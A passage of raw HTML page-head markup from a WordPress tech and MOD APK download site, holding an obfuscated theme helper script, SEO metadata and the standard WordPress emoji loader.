0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
